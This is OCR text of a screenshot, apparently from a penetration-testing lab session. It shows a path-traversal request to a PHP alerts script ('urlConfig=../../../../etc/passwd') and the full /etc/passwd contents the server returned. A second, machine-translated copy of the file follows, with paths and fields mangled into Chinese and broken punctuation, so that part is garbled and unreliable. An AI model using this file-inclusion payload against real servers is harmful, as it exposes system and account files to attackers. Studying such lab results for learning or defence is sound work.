 不安全 10.10.66.17/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd 7 1 K
学习笔记和导航 src 渗透 公开漏洞来利用 学习博客 网站 大佬博客 在线工具 个人博客 靶场 竞赛 应急响应 ai 工作 所有书签
Field configuration: 现场配置：
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false
root:x:0:0:root:/root:/bin/bash 守护进程:x:1:1:守护进程:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin :/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin 同
步:x:4:65534:sync:/bin:/bin/sync 游戏:x:5:60 :games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/ spool/lpd:/usr/sbin/nologin 邮
件:x:8:8:mail:/var/mail:/usr/sbin/nologin 新闻:x:9:9:新闻:/var/spool/news:/usr /sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin 代理:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data: x:33:33:www-数据:/var/www:/usr/sbin/nologin 备份:x:34:34:备份:/var/backups:/usr/sbin/nologin 列表:x:38:38:邮件列表管理器：/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug 报告系统(admin):/var/lib/gnats:/usr/sbin/nologin无
人:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinsystemd-timesync:x:100:102:systemd时间同步,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd 网络管
理,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104 :systemd 解析器,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd 总线代理,,,:/run/systemd:/bin/false
syslog:x: 104:108::/home/syslog:/bin/false _apt:x:105:65534::/不存在:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/假消息总线：x：107：111 :: / var / run / dbus：/ bin / false uuidd：x：
108：112 :: / run / uuidd：/ bin / false dnsmasq：x：109：65534：dnsmasq，， ,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
Miledyson:x:1001:1001:,,,:/home/ miledyson:/bin/bash dovecot:x:111:119:Dovecot 邮件服务器,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot 登录用户,,,:/不存在: /bin/false
postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL 服务器,,,:/不存在:/bi否/假